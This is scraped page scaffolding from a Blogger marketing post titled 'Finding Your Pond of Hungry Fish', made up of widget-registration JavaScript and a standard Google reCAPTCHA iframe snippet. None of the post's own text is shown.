'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '9096412320246086223', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii5Rq50ui5yWlURIjeKEpigANOLQkQTCRlwqbSLNqWSL6gd7UqF85WwTOXp4rQOyRhIoA0Txfkh36FoQiacMB0azxm9-5CL9OI_dS4wGgMBFrJQ-u25Rm-j-5yUMOWCwjUvJuf-v-bfJXr/s72-c/hbb+pht+hungy+f.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii5Rq50ui5yWlURIjeKEpigANOLQkQTCRlwqbSLNqWSL6gd7UqF85WwTOXp4rQOyRhIoA0Txfkh36FoQiacMB0azxm9-5CL9OI_dS4wGgMBFrJQ-u25Rm-j-5yUMOWCwjUvJuf-v-bfJXr/s1600/hbb+pht+hungy+f.jpg', 'pageName': 'Finding Your Pond of Hungry Fish', 'pageTitle': 'Creative Marketing Helper: Finding Your Pond of Hungry Fish', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Finding Your Pond of Hungry Fish', 'description': 'Creative  marketing tips and tricks for home and small business marketing  to increase productivity, visibility sales online and off\u2026', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii5Rq50ui5yWlURIjeKEpigANOLQkQTCRlwqbSLNqWSL6gd7UqF85WwTOXp4rQOyRhIoA0Txfkh36FoQiacMB0azxm9-5CL9OI_dS4wGgMBFrJQ-u25Rm-j-5yUMOWCwjUvJuf-v-bfJXr/s1600/hbb+pht+hungy+f.jpg', 'url': 'https://creativemarketinghelper.blogspot.com/2014/10/finding-your-pond-of-hungry-fish.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 9096412320246086223}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'https://creativemarketinghelper.blogspot.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://smarttrafficsolutions.com', 'title': 'Smart Traffic Solutions'}, {'isCurrentPage': false, 'href': 'http://blainewscott.com', 'title': 'Fast Business Solutions'}, {'isCurrentPage': false, 'href': 'https://creativemarketinghelper.blogspot.com/p/about-wow-we.html', 'id': '3061932100702336506', 'title': 'About iWowWe'}, {'isCurrentPage': false, 'href': 'https://creativemarketinghelper.blogspot.com/p/understanding-this-and-other.html', 'id': '3826719279223633015', 'title': 'Understanding This and Other Interactive Blogs'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar-right-1', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar-right-1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar-right-1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar-right-1', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar-right-1', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar-right-1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar-right-1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar-right-1', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right-1', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'sidebar-right-1', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar-right-1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right-3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-3', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right-3', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'footer-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 2}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footer-1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'footer-2-1', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footer-2-2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer-2-2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'footer-2-2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="goN9bXtfWvAthcRWOmJTtw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769330573891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>